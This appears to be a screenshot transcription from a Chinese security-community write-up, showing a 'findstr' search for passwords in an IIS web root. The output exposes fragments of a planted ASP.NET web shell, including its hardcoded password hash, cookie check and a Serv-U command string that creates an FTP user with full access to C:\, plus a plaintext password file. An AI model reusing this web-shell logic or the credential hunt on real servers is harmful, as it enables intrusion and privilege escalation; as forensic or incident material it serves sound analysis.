 C:\inetpub\wwwroot> findstr /si password *.xml *.ini *.txt *.config
aspnet_client\system_web\2_0_50727\index.aspx.txt:public string Password="ae44ee3fde0fd6cb137fdbbf55f4ef3a";//98osl
aspnet_client\system_web\2_0_50727\index.aspx.txt:if (Request.Cookies[vbhLn].Value != Password)
aspnet_client\system_web\2_0_50727\index.aspx.txt:string iVDT="-SETUSERSETUP\r\n-IP=0.0.0.0\r\n-PortNo=52521\r\n-U
Password=binftp\r\n-HomeDir=c:\\\r\n-LoginMesFile=\r\n-Disable=0\r\n-RelPaths=1\r\n-NeedSecure=0\r\n-HideHidden=0
AlwaysAllowLogin=0\r\n-ChangePassword=0\r\n-QuotaEnable=0\r\n-MaxUsersLoginPerIP=-1\r\n-SpeedLimitUp=0\r\n-SpeedL
MaxNrUsers=-1\r\n-IdleTimeOut=600\r\n-SessionTimeOut=-1\r\n-Expire=0\r\n-RatioDown=1\r\n-RatiosCredit=0\r\n-Quota
QuotaMaximum=0\r\n-Maintenance=System\r\n-PasswordType=Regular\r\n-Ratios=NoneRN\r\n Access=c:\\|RWAMELCDP\r\n";
aspnet_client\system_web\2_0_50727\index.aspx.txt:string Jfm=FormsAuthentication.HashPasswordForStoringInConfigFi
aspnet_client\system_web\2_0_50727\index.aspx.txt:if(Jfm==Password)
aspnet_client\system_web\2_0_50727\index.aspx.txt:Response.Cookies.Add(new HttpCookie(vbhLn,Password));
aspnet_client\system_web\2_0_50727\index.aspx.txt:<span style="font:11px Verdana;">Password:</span>
aspnet_client\system_web\4_0_30319\index.aspx.txt:public string Password="ae44ee3fde0fd6cb137fdbbf55f4ef3a";//98osl
aspnet_client\system_web\4_0_30319\index.aspx.txt:if (Request.Cookies[vbhLn].Value != Password)
aspnet_client\system_web\4_0_30319\index.aspx.txt:string iVDT="-SETUSERSETUP\r\n-IP=0.0.0.0\r\n-PortNo=52521\r\n-U
Password=binftp\r\n-HomeDir=c:\\\r\n-LoginMesFile=\r\n-Disable=0\r\n-RelPaths=1\r\n-NeedSecure=0\r\n-HideHidden=0
AlwaysAllowLogin=0\r\n-ChangePassword=0\r\n-QuotaEnable=0\r\n-MaxUsersLoginPerIP=-1\r\n-SpeedLimitUp=0\r\n-SpeedL
MaxNrUsers=-1\r\n-IdleTimeOut=600\r\n-SessionTimeOut=-1\r\n-Expire=0\r\n-RatioDown=1\r\n-RatiosCredit=0\r\n-Quota
QuotaMaximum=0\r\n-Maintenance=System\r\n-PasswordType=Regular\r\n-Ratios=NoneRN\r\n Access=c:\\|RWAMELCDP\r\n";
aspnet_client\system_web\4_0_30319\index.aspx.txt:string Jfm=FormsAuthentication.HashPasswordForStoringInConfigFi
aspnet_client\system_web\4_0_30319\index.aspx.txt:if(Jfm==Password)
aspnet_client\system_web\4_0_30319\index.aspx.txt:Response.Cookies.Add(new HttpCookie(vbhLn,Password));
aspnet_client\system_web\4_0_30319\index.aspx.txt:<span style="font:11px Verdana;">Password:</span>
aspnet_client\system_web\password.txt:password:98698sqssq
index.aspx.txt:public string Password="ae44ee3fde0fd6cb137fdbbf55f4ef3a";//98oslw
index.aspx.txt:if (Request.Cookies[vbhLn].Value != Password)
index.aspx.txt:string iVDT="-SETUSERSETUP\r\n-IP=0.0.0.0\r\n-PortNo=52521\r\n-User=bin\r\n-Password=binftp\r\n-Hom
LoginMesFile=\r\n-Disable=0\r\n-RelPaths=1\r\n-NeedSecure=0\r\n-HideHidden=0\r\n-AlwaysAllowLogin=0\r\n-ChangePass
QuotaEnable=0\r\n-MaxUsersLoginPerIP=-1\r\n-SpeedLimitUp=0\r\n-SpeedLimitDown=0\r\n-MaxNrUsers=-1\r\n-IdleTimeOut=
SessionTimeOut=-1\r\n-Expire=0\r\n-RatioDown=1\r\n-RatiosCredit=0\r\n-QuotaCurrent=0\r\n-QuotaMaximum=0\r\n-Maint
PasswordType=Regular\r\n-Ratios=NoneRN\r\n Access=c:\\|RWAMELCDP\r\n";
index.aspx.txt:string Jfm=FormsAuthentication.HashPasswordForStoringInConfigFile(HRJ.Text,"MD5").ToLower();
index.aspx.txt:if(Jfm==Password)
index.aspx.txt:Response.Cookies.Add(new HttpCookie(vbhLn,Password));
index.aspx.txt:<span style="font:11px Verdana;">Password:</span>
先知社区